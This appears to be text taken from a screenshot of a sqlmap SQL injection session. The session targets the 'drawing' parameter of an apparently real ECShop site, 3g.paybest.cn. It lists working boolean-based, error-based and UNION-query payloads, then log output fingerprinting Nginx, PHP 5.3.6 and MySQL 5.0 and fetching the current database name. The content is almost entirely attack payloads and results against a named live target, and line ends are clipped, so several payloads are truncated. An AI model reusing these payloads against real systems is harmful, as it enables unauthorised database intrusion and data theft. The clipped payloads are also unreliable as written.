 Payload: drawing=4 AND 8151=8151
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: drawing=4 AND (SELECT 9664 FROM(SELECT COUNT(*),CONCAT(0x3a6763
,(SELECT (CASE WHEN (9664=9664) THEN 1 ELSE 0 END)),0x3a7267723a,FLOOR(RAND(
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: drawing=4 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NU
NULL, NULL, CONCAT(0x3a67636f3a,0x634c56684a744a4b4570,0x3a7267723a)#
---
[11:12:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.6
back-end DBMS: MySQL 5.0
[11:12:52] [INFO] fetching current database
current database: 'ecshop'
[11:12:52] [WARNING] cannot properly display Unicode characters inside Windo
S command prompt (http://bugs.python.org/issue1602). All unhandled occurance
ll result in replacement with '?' character. Please, find proper character r
sentation inside corresponding output files.
[11:12:52] [INFO] fetched data logged to text files under 'F:\fuck\tools\???
LMAP~3\Bin\output\3g.paybest.cn'